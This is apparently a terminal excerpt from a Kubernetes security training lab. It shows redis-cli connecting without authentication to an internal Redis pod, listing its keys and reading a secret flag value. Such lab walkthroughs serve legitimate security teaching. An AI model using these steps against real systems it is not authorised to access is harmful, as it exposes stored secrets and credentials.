 ~ # redis-cli -h 10.244.0.5
10.244.0.5:6379> KYES *
(error) ERR unknown command `KYES`, with args beginning with: `*`,
10.244.0.5:6379> KEYS *
1) "SECRETSTUFF"
10.244.0.5:6379> GET SECRETSTUFF
"k8s-goat-a5a3e446faafa9d0514b3ff396ab8a40"
10.244.0.5:6379>